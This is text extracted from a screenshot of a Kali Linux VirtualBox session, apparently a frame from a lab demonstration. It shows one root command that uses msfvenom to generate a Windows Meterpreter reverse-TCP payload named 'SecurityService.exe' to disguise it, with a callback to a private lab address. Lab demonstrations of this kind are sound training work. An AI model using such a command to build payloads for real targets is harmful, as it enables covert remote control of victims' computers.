 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.157 LPORT=4445 -f exe -o SecurityService.exe